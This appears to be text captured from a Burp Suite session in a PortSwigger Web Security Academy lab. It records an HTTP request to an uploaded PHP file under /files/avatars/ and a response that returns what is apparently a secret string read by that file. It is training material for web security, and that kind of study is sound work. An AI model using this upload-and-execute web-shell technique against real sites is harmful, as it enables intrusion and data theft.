 Request
P Raw Hex Hackvertor \n
1 GET /files/avatars/a.php HTTP/2
2 Host: 0a8700ae04e3eeddd75a32da009f0029.web-security-academy.net
3 Cookie: session=eLXp4yAAG3OChBXyv3FtWAI4OujZUyvT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8700ae04e3eeddd75a32da009f0029.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Wed, 18 Sep 2024 08:37:07 GMT
13 If-None-Match: "1cbc-62260b61b9947"
14 Priority: u=5
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Wed, 18 Sep 2024 08:43:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 r42xrZ3xzvRBreUflUDm58KHHWBOjTjV
Search 0 highlights